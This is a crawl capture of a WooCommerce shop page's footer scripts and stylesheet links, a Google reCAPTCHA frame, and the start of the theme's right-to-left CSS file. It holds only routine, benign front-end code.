		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wynswell.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-85.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6208-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6236-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7207-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-32.css?ver=1769012205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wynswell.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742541408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742541418' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//wynswell.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7c9d8dc25","remove_from_wishlist_nonce":"ab4e8ab3be","reload_wishlist_and_adding_elem_nonce":"87664e5e0c","load_mobile_nonce":"30e6d81649","delete_item_nonce":"72c17903eb","save_title_nonce":"37b8837ac0","save_privacy_nonce":"8527de2a61","load_fragments_nonce":"03e91fbc24"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7c9d8dc25","remove_from_wishlist_nonce":"ab4e8ab3be","reload_wishlist_and_adding_elem_nonce":"87664e5e0c","load_mobile_nonce":"30e6d81649","delete_item_nonce":"72c17903eb","save_title_nonce":"37b8837ac0","save_privacy_nonce":"8527de2a61","load_fragments_nonce":"03e91fbc24"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7c9d8dc25","remove_from_wishlist_nonce":"ab4e8ab3be","reload_wishlist_and_adding_elem_nonce":"87664e5e0c","load_mobile_nonce":"30e6d81649","delete_item_nonce":"72c17903eb","save_title_nonce":"37b8837ac0","save_privacy_nonce":"8527de2a61","load_fragments_nonce":"03e91fbc24"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c7c9d8dc25","remove_from_wishlist_nonce":"ab4e8ab3be","reload_wishlist_and_adding_elem_nonce":"87664e5e0c","load_mobile_nonce":"30e6d81649","delete_item_nonce":"72c17903eb","save_title_nonce":"37b8837ac0","save_privacy_nonce":"8527de2a61","load_fragments_nonce":"03e91fbc24"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wynswell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1769055577" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wynswell.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://wynswell.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wynswell.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d82a1e4f87"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"sales &ndash; Wynswell","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","nonce":"12a530c6ec","urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wynswell.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wynswell.com\/cart\/","checkout_page_url":"https:\/\/wynswell.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wynswell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wynswell.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:49:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DnzX18r3m4h929fniGEe8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055586749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0
body_size: 9055
content:
body.rtl,
body.rtl_enable {
  direction: rtl;
}

body.rtl .owl-carousel, body.rtl .woocommerce-product-gallery,
body.rtl_enable .owl-carousel,
body.rtl_enable .woocommerce-product-gallery {
  direction: ltr;
}

body.rtl input[type="submit"],
body.rtl button[type="submit"],
body.rtl_enable input[type="submit"],
body.rtl_enable button[type="submit"] {
  text-align: center;
}

body.rtl .mobile_header .bottom_content ul,
body.rtl_enable .mobile_header .bottom_content ul {
  float: left;
}

body.rtl .mini_cart_togglers.fixed_cart,
body.rtl_enable .mini_cart_togglers.fixed_cart {
  right: unset;
  left: 0;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .mini_cart_togglers.fixed_cart .mini-cart-count,
body.rtl_enable .mini_cart_togglers.fixed_cart .mini-cart-count {
  right: -15px;
  left: unset;
}

body.rtl ol, body.rtl ul,
body.rtl_enable ol,
body.rtl_enable ul {
  padding-right: 17px;
  padding-left: unset;
}

body.rtl.woocommerce form .quantity input.input-text.qty.text, body.rtl .woocommerce_plugin_on form .quantity input.input-text.qty.text,
body.rtl_enable.woocommerce form .quantity input.input-text.qty.text,
body.rtl_enable .woocommerce_plugin_on form .quantity input.input-text.qty.text {
  padding: 0px 15px 0px 45px;
}

body.rtl.woocommerce form .quantity .qty_button, body.rtl .woocommerce_plugin_on form .quantity .qty_button,
body.rtl_enable.woocommerce form .quantity .qty_button,
